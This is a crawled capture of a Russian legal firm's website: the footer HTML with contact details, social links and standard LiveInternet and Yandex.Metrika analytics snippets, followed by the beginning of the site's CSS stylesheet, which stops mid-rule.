							<div class="foot_tel">
								<i class="fa fa-phone" aria-hidden="true"></i>
								<a href="tel:89168156606">8-916-815-66-06</a> <a href="tel:"></a>							</div>
							<div class="foot_mail">
								<i class="fa fa-envelope" aria-hidden="true"></i>
								<a href="mailto:info@avmjurist.ru">info@avmjurist.ru</a>
							</div>
<!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licntF20C" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>document.getElementById("licntF20C").src=
"//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random();
</script><!--/LiveInternet-->

						</div>
						<div class="foot_soc">
				<a class="vk" href="https://vk.com/avmjurist" id="bx_651765591_86"><img
			src="/upload/iblock/602/602554ee093fdd7dacfdb29125180de9.png"
			alt="vk.com"
			title="vk.com"
		/></a>
					<a class="fb" href="https://www.facebook.com/avmjurist" id="bx_651765591_87"><img
			src="/upload/iblock/8fb/8fbba02098d455f69318e125d641cae3.png"
			alt="facebook.com"
			title="facebook.com"
		/></a>
					<a class="inst" href="https://www.instagram.com/avm.jurist/" id="bx_651765591_89"><img
			src="/upload/iblock/050/050a341ac5868a53c84f1c9b5d867d22.png"
			alt="instagram.com"
			title="instagram.com"
		/></a>
					<a class="gp" href="https://zen.yandex.ru/id/5fd1478bb70fe13c4ee8645d" id="bx_651765591_93"><img
			src="/upload/iblock/716/716330ebae18147189ae8dc04a9645df.png"
			alt="ЯндексДзен"
			title="ЯндексДзен"
		/></a>
	</div>


					</div>
				</div>
				
			</div>
		</div>
	</footer>
	<script>

		/*	$(document).ready(function() {
    // Добавляем обработчик события complete для Fancybox
    $('[data-fancybox]').fancybox({
        afterShow: function(instance, current) {
            // Проверяем, что текущий контент модального окна загружен
            if (current) {
                // Находим элемент с классом .test444 внутри текущего контента модального окна
                var $testButton = $(current.$content).find('.test444');
                var $submitButton = $(current.$content).find('input[type="submit"]');

                // Добавляем обработчик события клика на элемент с классом .test444
                $testButton.on('click', function() {
                    // Убираем атрибут disabled у кнопки отправки формы
                    $submitButton.removeAttr('disabled');
                });

                // Добавляем обработчик события изменения состояния чекбокса
                $testButton.on('change', function() {
                    // Проверяем, установлен ли чекбокс
                    if (!$(this).is(':checked')) {
                        // Если чекбокс не установлен, добавляем атрибут disabled к кнопке отправки формы
                        $submitButton.attr('disabled', 'disabled');
                    }
                });
            }
        }
    });
		});*/
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57628081, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57628081" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avmjurist.ru/bitrix/cache/css/s1/stoptime_law_one/template_b5214d253dc85f62ee22b2021c89bfc3/template_b5214d253dc85f62ee22b2021c89bfc3_v1.css?1710862750247794
body_size: 40252
content:


/* Start:/local/templates/.default/css/screen.css?1710862293124278*/
/* Welcome to Compass.
 * In this file you should write your main styles. (or centralize your imports)
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" /> */
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  box-sizing: border-box;
}
input, textarea {
  box-sizing: border-box;
  /* HTML5 display-role reset for older browsers */
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
  box-sizing: border-box;
}
body {
  line-height: 1.2;
}
ol, ul {
  list-style: none;
}
blockquote, q {
  quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
body {
  line-height: 1.2;
  /* $color: #89b140; */
}
:focus {
  outline: none;
}
.clear {
  clear: both !important;
}
.clear_after:after {
  content: '';
  clear: both;
  display: block;
}
body {
  font-size: 16px;
  font-family: proxima_nova;
  color: #000;
  line-height: 1.3;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}
body.body_menu {
  overflow: hidden;
}
body.body_menu:before {
  position: absolute;
  content: '';
  display: block;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 150;
}
b {
  font-weight: bold;
}
i {
  font-style: italic;
}
a:hover {
  text-decoration: none;
}
a {
  color: #89b140;
  text-decoration: underline;
  transition: all 0.3s ease;
}
h1, .h1 {
  font-size: 32px;
  font-weight: bold;
  margin: 0 0 20px;
}
h2, .h2 {
  font-size: 28px;
  font-weight: bold;
  margin: 30px 0 20px;
}
h2:first-child, .h2:first-child {
  margin-top: 0;
}
h3, .h3 {
  font-size: 22px;
  font-weight: bold;
  margin: 30px 0 20px;
}
h3:first-child, .h3:first-child {
  margin-top: 0;
}
h4, .h4 {
  font-size: 20px;
  font-weight: bold;
  margin: 30px 0 20px;
}
h4:first-child, .h4:first-child {
  margin-top: 0;
}
img {
  max-width: 100%;
}
.left_img, section img[align="left"] {
  margin: 0 15px 8px 0;
  float: left;
}
.right_img, section img[align="right"] {
  margin: 0 0 8px 15px;
  float: right;
}
section ul {
  list-style: none;
  margin-bottom: 25px;
}
section ul > li {
  margin-bottom: 20px;
  padding-left: 25px;
  line-height: 1.6;
  position: relative;
}
section ul > li:before {
  content: '';
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #89b140;
  display: block;
  position: absolute;
  top: 6px;
  left: 0px;
}
section ul.not_style {
  margin-bottom: 0;
}
section ul.not_style > li {
  margin-bottom: 0;
  padding-left: 0;
}
section ul.not_style > li:before {
  display: none;
}
section ol {
  list-style: none;
  margin-bottom: 25px;
  counter-reset: list;
}
section ol > li {
  margin-bottom: 20px;
  padding-left: 25px;
  line-height: 1.6;
  position: relative;
}
section ol > li:before {
  counter-increment: list;
  content: counter(list) ". ";
  color: #89b140;
  font-weight: bold;
  display: block;
  position: absolute;
  left: 0px;
}
section p {
  margin-bottom: 20px;
}
section table {
  background: #f2f2f2;
  border-top: 2px solid #fff;
  width: 100%;
  font-size: 16px;
  line-height: 1.2;
}
section table tr:nth-child(2n) td {
  background: #e6e6e6;
}
section table td {
  border-bottom: 2px solid #fff;
  padding: 10px 15px;
}
section table th {
  border-bottom: 2px solid #fff;
  padding: 10px 15px;
  font-weight: bold;
  color: #fff;
  background: #89b140;
}
.standart_width {
  max-width: 1500px;
  /* width:100%; */
  padding: 0 30px;
  margin: 0 auto;
}
select, input[type="email"], input[type="search"], input[type="tel"], input[type="text"], input[type="password"] {
  height: 34px;
  padding: 0 0px;
}
textarea {
  height: 100px;
  resize: none;
  padding: 5px 0px 0;
}
select, input[type="email"], input[type="search"], input[type="tel"], input[type="text"], input[type="password"], textarea {
  width: 100%;
  border-radius: 0px;
  /* background:#fff; */
  background: transparent;
  position: relative;
  z-index: 10;
  border: none;
  border-bottom: 1px solid #dadada;
  font-size: 16px;
  font-family: proxima_nova;
  color: #000;
}
select:focus, input[type="email"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="password"]:focus, textarea:focus {
  border-color: #dadada;
}
select.error, input[type="text"].error, input[type="email"].error, input[type="search"].error, input[type="tel"].error, input[type="password"].error, textarea.error {
  border-color: #ff0b00;
}
::-webkit-input-placeholder {
  color: #999;
}
::-moz-placeholder {
  color: #999;
}
:-moz-placeholder {
  color: #999;
}
:-ms-input-placeholder {
  color: #999;
}
input[type="submit"] {
  cursor: pointer;
}
header {
  position: relative;
  min-height: 160px;
}
header.black {
  color: #000;
}
header.white {
  color: #fff;
}
header.white .bx-wrapper .bx-pager.bx-default-pager a {
  border-color: #fff;
}
header.white .bx-wrapper .bx-pager.bx-default-pager a:focus, header.white .bx-wrapper .bx-pager.bx-default-pager a.active, header.white .bx-wrapper .bx-pager.bx-default-pager a:hover {
  background-color: #fff;
}
header.white .header_bottom_bl .header_bottom {
  border-color: rgba(227, 227, 226, 0.37);
}
header.white .header_top_bl .head_addr, header.white .header_top_bl .head_tel a, header.white .header_top_bl .fa, header.white .header_bottom_bl .fa, header.white .header_bottom_bl .menu_lvl1_bt, header.white .header_top_bl .head_logo_txt {
  color: #fff;
}
.header_info_bl {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
}
.header_top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 20px 0;
}
.header_top .bord_bt {
  font-size: 18px;
  padding: 12px 20px 10px;
  width: 230px;
}
.head_logo_bl {
  width: 40%;
  display: flex;
  align-items: center;
}
.head_addr_bl {
  width: 25%;
  padding-left: 35px;
  position: relative;
}
.head_addr_bl .fa {
  position: absolute;
  font-size: 35px;
  color: #89b140;
  left: 0;
  top: 50%;
  margin-top: -17px;
}
.head_addr {
  max-width: 245px;
  color: #666;
  font-weight: bold;
  line-height: 24px;
}
.head_tel_bl {
  width: 16%;
  padding-left: 45px;
  position: relative;
}
.head_tel_bl .fa {
  position: absolute;
  font-size: 35px;
  color: #89b140;
  left: 0;
  top: 50%;
  margin-top: -17px;
}
.head_tel {
  max-width: 245px;
  color: #666;
  font-weight: bold;
  line-height: 24px;
}
.head_tel a {
  color: #666;
  text-decoration: none;
  display: block;
}
.head_tel a:hover {
  color: #89b140;
  text-decoration: none;
}
.head_call_bl {
  width: 19%;
  text-align: right;
}
.head_logo {
  width: 38%;
}
.head_logo_txt {
  width: 45%;
  color: #666;
  line-height: 24px;
}
.popup-window-buttons .btn {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
  padding: 8px 10px 8px;
  color: #89b140;
  border: 1px solid #89b140;
  border-bottom: 1px solid #89b140 !important;
  border-radius: 4px;
  text-align: center;
  line-height: 1;
  max-width: 100%;
  text-decoration: none;
  background: transparent;
  margin: 0 2px 5px;
  height: auto;
  cursor: pointer;
}
.popup-window-buttons .btn:hover {
  color: #fff;
  background: #89b140;
}
.bord_bt {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  padding: 8px 30px 8px;
  color: #89b140;
  border: 1px solid #89b140;
  border-radius: 4px;
  text-align: center;
  line-height: 1;
  max-width: 100%;
  text-decoration: none;
  background: transparent;
}
.bord_bt:hover {
  color: #fff;
  background: #89b140;
}
.head_menu {
  display: table;
  width: 100%;
  line-height: 1;
}
.head_menu > li {
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.head_menu > li:hover .menu_lvl2 {
  display: block;
}
.head_menu > li:hover .menu_lvl1_bt {
  text-decoration: none;
  color: #89b140;
}
.head_menu > li.menu_catalog {
  position: static;
}
.menu_lvl1_bt {
  display: flex;
  align-items: center;
  width: 100%;
  padding: 20px 20px;
  color: #000;
  text-decoration: none;
  font-size: 18px;
  font-weight: bold;
}
.menu_lvl1_bt.active, .menu_lvl1_bt:hover {
  text-decoration: none;
  color: #89b140;
}
.menu_lvl1_bt .fa {
  color: inherit;
  display: block;
  margin-left: 10px;
  font-size: 13px;
}
.menu_lvl2 {
  display: none;
  position: absolute;
  left: 0;
  /* right:0; */
  top: 100%;
  background: #fff;
  border-top: 2px solid #89b140;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.2);
}
.menu_lvl2 > li {
  position: relative;
  border-top: 1px solid #dededd;
}
.menu_lvl2 > li:first-child {
  border-top: none;
}
.menu_lvl2 > li:hover .menu_lvl3 {
  display: block;
}
.menu_lvl2 > li:hover .menu_lvl2_bt {
  text-decoration: none;
  color: #89b140;
}
.menu_lvl2_bt {
  padding: 15px 20px;
  display: block;
  color: #000;
  font-size: 16px;
  text-decoration: none;
  position: relative;
}
.menu_lvl2_bt.active, .menu_lvl2_bt:hover {
  text-decoration: none;
  color: #89b140;
}
.menu_lvl2_bt .fa {
  color: inherit;
  display: block;
  margin-left: 10px;
  font-size: 13px;
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -6px;
}
.menu_lvl3 {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  background: #fff;
  width: 100%;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.2);
}
.menu_lvl3_bt {
  padding: 15px 20px;
  display: block;
  color: #000;
  font-size: 16px;
  border-top: 1px solid #dededd;
  text-decoration: none;
}
.menu_lvl3_bt:first-child {
  border-top: none;
}
.menu_lvl3_bt.active, .menu_lvl3_bt:hover {
  text-decoration: none;
  color: #89b140;
}
.header_bottom {
  display: flex;
  position: relative;
  align-items: center;
  border-bottom: 1px solid #e3e3e2;
}
.head_menu_bl {
  width: 81%;
}
.head_menu_bl.big_menu {
  width: 96%;
}
.head_menu_bl.big_menu + .head_sear_bask_bl {
  width: 4%;
}
.head_sear_bask_bl {
  width: 19%;
  text-align: right;
}
.head_sear_bl {
  display: inline-block;
  vertical-align: middle;
  font-size: 21px;
}
.head_sear_bl a {
  color: #000;
  text-decoration: none;
}
.head_sear_bl a:hover {
  color: #89b140;
  text-decoration: none;
}
.head_bask_bl {
  display: inline-block;
  vertical-align: middle;
  font-size: 24px;
  margin-left: 45px;
}
.head_bask_bl a {
  color: #000;
  text-decoration: none;
  display: flex;
  align-items: center;
}
.head_bask_bl a:hover {
  color: #89b140;
  text-decoration: none;
}
.head_bask_bl .fa {
  display: block;
}
.head_bask_bl span {
  display: block;
  margin-left: 10px;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: #bababa;
  color: #fff;
  text-align: center;
  line-height: 28px;
  font-size: 16px;
}
.head_bask_bl span.active {
  background: #89b140;
}
.menu_catalog .menu_lvl2 {
  border-top: none;
  padding: 35px 25px 1px;
}
.menu_catalog:hover .menu_lvl2 {
  display: flex !important;
  flex-wrap: wrap;
}
.menu_catalog_el {
  width: 25%;
  display: flex;
  line-height: 1.2;
  padding-right: 10px;
  margin-bottom: 35px;
}
.menu_catalog_el:nth-child(4n) {
  padding-right: 0;
}
.menu_cat_ic {
  width: 110px;
}
.menu_cat_ic img {
  max-width: 75%;
}
.menu_cat_tit {
  font-weight: bold;
  margin-bottom: 10px;
}
.menu_cat_tit a {
  text-decoration: none;
  color: #000;
}
.menu_cat_tit a.active, .menu_cat_tit a:hover {
  text-decoration: none;
  color: #89b140;
}
.menu_cat_list a {
  text-decoration: none;
  color: #89b140;
  display: block;
  margin-bottom: 10px;
}
.menu_cat_list a.active, .menu_cat_list a:hover {
  text-decoration: none;
  color: #000;
}
.head_search_bl {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  background: #fff;
  z-index: 200;
  display: none;
}
.head_search_bl.open {
  display: block;
}
.head_search {
  padding: 50px 0 65px;
  border-bottom: 1px solid #e8e8e8;
}
.head_search .standart_width {
  position: relative;
}
.search_bl {
  display: flex;
  justify-content: space-between;
  padding-right: 50px;
}
.search_bl input[type="text"], .search_bl input[type="search"] {
  display: block;
  border: none;
  border-bottom: 1px solid #e8e8e8;
  height: 44px;
  font-size: 24px;
  padding: 0 0 0 0;
  margin-right: 10px;
}
.head_search_close {
  position: absolute;
  right: 30px;
  top: 50%;
  font-size: 37px;
  margin-top: -20px;
  color: #000;
  text-decoration: none;
  letter-spacing: -6px;
  width: 22px;
  line-height: 1;
}
.head_search_close:hover {
  text-decoration: none;
  color: #89b140;
}
.popup-window-buttons .btn.btn-primary {
  border: 1px solid #89b140;
  border-bottom: 1px solid #89b140 !important;
  background: #89b140;
  cursor: pointer;
  color: #fff;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  padding: 8px 10px;
  border-radius: 4px;
  line-height: 1;
  font-size: 12px;
  margin: 0 2px 5px;
  text-decoration: none;
  height: auto;
  cursor: pointer;
}
.popup-window-buttons .btn.btn-primary:hover {
  text-decoration: none;
  color: #89b140;
  background: transparent;
}
#section_subscribe, .color_bt {
  border: 1px solid #89b140;
  background: #89b140;
  cursor: pointer;
  color: #fff;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  padding: 12px 25px;
  border-radius: 4px;
  line-height: 1;
  font-size: 18px;
  text-decoration: none;
}
#section_subscribe:hover, .color_bt:hover {
  text-decoration: none;
  color: #89b140;
  background: transparent;
}
.head_search_rez_el {
  display: block;
  color: #000;
  text-decoration: none;
  border-bottom: 1px solid #e8e8e8;
  line-height: 1.2;
}
.head_search_rez_el:hover {
  background: #f5f5f5;
  color: #000;
  text-decoration: none;
}
.head_search_rez_el .standart_width {
  display: flex;
  align-items: center;
  height: 80px;
}
.head_search_rez_ic {
  display: block;
  margin-right: 30px;
  width: 60px;
  height: 60px;
  line-height: 55px;
}
.head_search_rez_ic img {
  max-height: 100%;
  vertical-align: middle;
}
.head_search_rez_txt {
  display: block;
}
.head_search_all {
  padding: 20px 0;
}
.head_search_all .bord_bt {
  width: 160px;
  font-size: 16px;
  padding: 8px 10px 7px;
}
.fixed_head_menu {
  background: #fff;
  top: 0;
  left: 0;
  right: 0;
  z-index: 190;
  position: fixed;
  display: none;
}
.fixed_head_menu.fix {
  display: block;
}
.fixed_head_menu.small .standart_width {
  padding: 0 10px;
}
.fixed_head_menu .head_logo {
  width: 12.5%;
}
.fixed_head_menu .head_logo svg, .fixed_head_menu .head_logo img {
  max-height: 45px;
}
.fixed_head_menu .head_menu_bl {
  width: 73%;
}
.fixed_head_menu .head_menu_bl.big_menu {
  width: 84%;
}
.fixed_head_menu .head_menu_bl.big_menu + .head_sear_bask_bl {
  width: 4%;
}
.fixed_head_menu .head_menu_bl.big_menu .menu_lvl1_bt {
  font-size: 15px;
  padding-left: 5px;
  padding-right: 5px;
}
.fixed_head_menu .head_sear_bask_bl {
  width: 14.5%;
}
.fixed_head_menu .header_bottom {
  border-bottom: none;
  height: 78px;
}
.fixed_head_menu .menu_lvl1_bt {
  padding-top: 30px;
  padding-bottom: 30px;
}
.index_slider_el {
  padding-top: 225px;
  background-size: cover;
  background-position: center top;
  background-repeat: no-repeat;
}
.index_slider_el .standart_width {
  display: flex;
  height: 515px;
  align-items: center;
}
.index_slider_el.small {
  padding-top: 0;
}
.index_slider_tit {
  font-size: 40px;
  line-height: 1.2;
  font-weight: bold;
  margin-bottom: 20px;
}
.index_slider_txt {
  margin-bottom: 35px;
  line-height: 1.3;
  font-size: 18px;
}
.index_slider_cont {
  width: 64%;
}
.bx-wrapper .bx-controls-direction a {
  background: #fff;
  font-size: 0;
}
.bx-wrapper .bx-controls-direction a:before {
  color: #000;
}
.bx-wrapper .bx-controls-direction a:hover {
  background: #89b140;
}
.bx-wrapper .bx-controls-direction a:hover:before {
  color: #fff;
}
.ind_advantage_bl {
  padding: 45px 0;
  line-height: 1.2;
}
.advantage_list {
  display: flex;
  align-items: center;
}
.advantage_el {
  display: flex;
  align-items: center;
  width: 25%;
}
.advantage_ic {
  width: 100px;
}
.advantage_tit {
  color: #4c4c4c;
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 5px;
}
.advantage_cont {
  color: #666;
}
section > div {
  background: #fff;
}
section > div:nth-child(2n) {
  background: #f7f7f7;
}
.ind_services_bl {
  padding: 65px 0;
}
.ind_services_col_bl {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  line-height: 1.2;
}
.ind_services_col_bl .bord_bt {
  width: 160px;
}
.ind_services_col_l {
  width: 25%;
  padding-right: 6%;
}
.title {
  font-size: 40px;
  font-weight: bold;
  padding-bottom: 35px;
  position: relative;
  margin-bottom: 25px;
}
.title:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 70px;
  height: 5px;
  background: #89b140;
  border-radius: 3px;
}
.ind_services_b_txt {
  font-size: 18px;
  margin-bottom: 20px;
}
.ind_services_g_txt {
  color: #666;
  margin-bottom: 20px;
}
.all_list_bt {
  padding: 15px 0 0;
  margin-bottom: 35px;
  text-align: right;
  font-size: 14px;
}
.all_list_bt a {
  color: #666;
  text-transform: uppercase;
  text-decoration: none;
}
.all_list_bt a:hover {
  text-decoration: none;
  color: #89b140;
}
.ind_services_col_r {
  width: 75%;
}
.ind_services_list {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.ind_services_left {
  width: 31.5%;
}
.ind_services_left .ind_services_href {
  height: 430px;
}
.ind_services_right {
  width: 65.8%;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  flex-wrap: wrap;
}
.ind_services_el {
  width: 48%;
  margin: 0 4% 30px 0;
}
.ind_services_el:first-child {
  width: 100%;
  margin-right: 0;
}
.ind_services_el:nth-child(2n+1) {
  margin-right: 0;
}
.ind_services_href {
  height: 200px;
  border-radius: 6px;
  position: relative;
  display: block;
  overflow: hidden;
  text-decoration: none;
}
.ind_services_href:hover {
  text-decoration: none;
}
.ind_services_href:hover .ind_services_ic {
  transform: scale(1.1, 1.1);
}
.ind_services_href:hover:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 10;
  background: rgba(0, 0, 0, 0.6);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 4px;
}
.ind_services_ic {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 4px;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  transform: scale(1, 1);
  transition: all 0.5s ease;
}
.ind_services_tit {
  position: absolute;
  display: block;
  left: 15px;
  bottom: 15px;
  width: 210px;
  padding: 8px 10px;
  text-align: center;
  background: #89b140;
  color: #fff;
  border-radius: 3px;
  font-size: 18px;
  line-height: 1.1;
  z-index: 20;
}
.ind_catalog_bl {
  padding: 65px 0 70px;
  border-bottom: 1px solid #e8e8e8;
}
.tit_all_bl {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.ind_catalog_list {
  display: flex;
  align-items: stretch;
  justify-content: space-between;
  flex-wrap: wrap;
}
.ind_catalog_el {
  width: 50%;
  display: flex;
  align-items: center;
  line-height: 1.2;
  border-left: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  padding: 25px 25px;
}
.ind_catalog_el:nth-child(1), .ind_catalog_el:nth-child(2) {
  border-top: 1px solid #e8e8e8;
}
.ind_catalog_el:nth-child(2n) {
  border-right: 1px solid #e8e8e8;
}
.ind_catalog_el:hover {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1);
}
.ind_catalog_ic {
  width: 29%;
  padding-right: 10px;
}
.ind_catalog_cont {
  width: 71%;
}
.ind_catalog_tit {
  font-weight: bold;
  color: #000;
  font-size: 18px;
  margin-bottom: 10px;
}
.ind_catalog_tit a {
  color: #000;
  text-decoration: none;
}
.ind_catalog_tit a:hover {
  text-decoration: none;
  color: #89b140;
}
.ind_catalog_lvl2 {
  font-size: 14px;
  margin-bottom: 5px;
}
.ind_catalog_lvl2 a {
  color: #89b140;
  text-decoration: none;
  display: inline-block;
  margin: 0 15px 5px 0;
}
.ind_catalog_lvl2 a:hover {
  text-decoration: none;
  color: #000;
}
.ind_catalog_txt {
  font-size: 14px;
  color: #666;
  line-height: 1.4;
  max-width: 425px;
}
.ind_produce_bl {
  padding: 65px 0 90px;
}
.section .box {
  display: none;
}
.ind_tabs {
  display: flex;
  margin-bottom: 30px !important;
}
.ind_tabs li {
  margin-right: 25px;
  border-bottom: 2px solid transparent;
  font-weight: bold;
  cursor: pointer;
}
.ind_tabs li:hover {
  color: #89b140;
}
.ind_tabs li.current {
  color: #89b140;
  border-bottom-color: #89b140;
  cursor: default;
}
.ind_tabs li.current a {
  color: #89b140;
  text-decoration: none;
}
.ind_tabs li a {
  color: #000;
  text-decoration: none;
}
.ind_tabs li a:hover {
  color: #89b140;
  text-decoration: none;
}
.produce_list {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}
.produce_el_bl {
  width: 18.4%;
  margin: 0 2% 30px 0;
  position: relative;
  height: 400px;
}
.produce_el_bl:nth-child(5n) {
  margin-right: 0;
}
.produce_el {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  min-height: 100%;
  border: 1px solid #e8e8e8;
  border-radius: 6px;
  background: #fff;
}
.produce_el:hover {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1);
  z-index: 50;
}
.produce_el:hover .produce_el_buy {
  display: block;
}
.produce_el:hover .produce_el_ic img {
  transform: scale(1.1, 1.1);
}
.produce_el_ic {
  height: 220px;
  line-height: 210px;
  margin-bottom: 20px;
  /* display:flex;
	align-items:center;
	justify-content:center; */
  position: relative;
  text-align: center;
  border-radius: 4px 4px 0 0;
  overflow: hidden;
}
.produce_el_ic img {
  vertical-align: middle;
  max-height: 100%;
  transform: scale(1, 1);
  transition: all 0.5s ease;
}
.status {
  line-height: 1;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10;
}
.status div {
  display: table;
  margin-bottom: 5px;
  border-radius: 3px;
  color: #fff;
  padding: 4px 7px 3px;
  font-size: 13px;
  font-weight: bold;
}
.status div.red {
  background: #f00;
}
.status div.green {
  background: #009d07;
}
.status div.blue {
  background: #2579bf;
}
.produce_el_tit {
  height: 100px;
  overflow: hidden;
  text-align: center;
  padding: 0 30px;
  font-weight: bold;
  font-size: 18px;
  line-height: 1.2;
}
.produce_el_tit a {
  color: #000;
  text-decoration: none;
}
.produce_el_tit a:hover {
  color: #89b140;
  text-decoration: none;
}
.produce_el_stat_art {
  display: flex;
  justify-content: center;
  font-size: 13px;
  margin-bottom: 10px;
}
.produce_el_stat {
  color: #666;
  margin-right: 10px;
}
.produce_el_stat .fa-check {
  font-size: 10px;
  color: #009d07;
  margin-right: 3px;
}
.produce_el_stat .fa-file-text-o {
  font-size: 12px;
  color: #666;
  margin-right: 3px;
}
.produce_el_stat .fa-truck {
  font-size: 12px;
  color: #d88d43;
  margin-right: 3px;
}
.produce_el_art {
  color: #999;
}
.produce_el_price {
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: baseline;
}
.produce_el_price .new {
  font-size: 18px;
  font-weight: bold;
}
.produce_el_price .old {
  font-size: 14px;
  color: #666;
  text-decoration: line-through;
  margin-left: 5px;
}
.produce_el_buy {
  padding: 0 30px 20px;
  display: none;
}
.produce_el_buy .color_bt {
  font-size: 16px;
  padding: 8px 7px;
}
.produce_el_buy .color_bt .fa {
  font-size: 10px;
  margin-right: 3px;
}
.produce_buy {
  display: flex;
  justify-content: center;
  align-items: center;
}
.produce_buy.on {
  display: flex;
}
.produce_buy.off {
  display: none;
}
.produce_basket .color_bt {
  width: 100%;
  text-align: center;
}
.produce_basket.on {
  display: block;
}
.produce_basket.off {
  display: none;
}
.produce_counter {
  margin-right: 15px;
}
.counter_bl {
  width: 86px;
  height: 34px;
  border-radius: 4px;
  background: #e8e8e8;
  padding: 0 24px;
  position: relative;
}
.counter_bl input[type="text"] {
  border: none;
  background: transparent;
  padding: 0 0 0 0;
  text-align: center;
  font-size: 16px;
  color: #000;
  height: 100%;
}
.counter_bl a {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  width: 24px;
  align-items: center;
  justify-content: center;
  z-index: 10;
  font-size: 12px;
  text-decoration: none;
  color: #808080;
}
.counter_bl a.minus {
  left: 0;
}
.counter_bl a.plus {
  right: 0;
}
.counter_bl a:hover {
  color: #000;
  text-decoration: none;
}
.our_projects_bl {
  padding: 65px 0 40px;
}
.our_projects_bl .section {
  padding-top: 20px;
}
.our_projects_txt {
  margin-bottom: 25px;
  max-width: 1200px;
}
.our_projects_list {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}
.our_projects_el {
  width: 23.5%;
  margin-right: 2%;
  margin-bottom: 30px;
}
.our_projects_el:nth-child(9n+2), .our_projects_el:nth-child(9n+4), .our_projects_el:nth-child(9n+9) {
  width: 49%;
}
.our_projects_el:nth-child(3n) {
  margin-right: 0;
}
.our_projects_href {
  display: block;
  position: relative;
  height: 290px;
  border-radius: 4px;
  text-decoration: none;
  color: #fff;
  overflow: hidden;
}
.our_projects_href:hover .our_projects_about {
  display: block;
}
.our_projects_href:hover .our_projects_ic:before {
  display: block;
}
.our_projects_href:hover .our_projects_ic {
  transform: scale(1.05, 1.05);
}
.our_projects_ic {
  display: block;
  border-radius: 4px;
  height: 100%;
  background-size: cover;
  background-position: center top;
  background-repeat: no-repeat;
  transform: scale(1, 1);
  transition: all 0.5s ease;
}
.our_projects_ic:before {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  border-radius: 4px;
  background: rgba(0, 0, 0, 0.5);
  content: '';
  display: none;
}
.our_projects_cont {
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 15px;
  z-index: 20;
}
.our_projects_tit {
  display: inline-block;
  padding: 8px 15px;
  color: #fff;
  background: #89b140;
  border-radius: 4px;
  font-size: 18px;
}
.our_projects_about {
  display: none;
  margin-top: 10px;
}
.ind_comment_bl {
